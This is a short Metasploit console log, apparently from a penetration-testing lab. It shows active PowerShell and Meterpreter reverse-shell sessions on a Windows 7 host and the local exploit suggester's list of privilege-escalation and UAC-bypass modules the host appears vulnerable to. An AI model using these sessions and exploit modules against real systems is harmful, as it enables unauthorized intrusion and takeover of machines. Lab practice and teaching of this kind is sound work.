 msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 powershell windows Accountant @ WIN7-PC 10.10.10.10:4444 -> 10.10.10.7:49166 (10.10.10.7)
3 meterpreter x64/windows Win7-PC\Accountant @ WIN7-PC 10.10.10.10:4433 -> 10.10.10.7:49167 (10.10.10.7)
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.7 - Collecting local exploits for x64/windows...
[*] 10.10.10.7 - 31 exploit checks are being tried...
[+] 10.10.10.7 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[+] 10.10.10.7 - exploit/windows/local/virtual_box_opengl_escape: The service is running, but could not be validated.
[*] Post module execution completed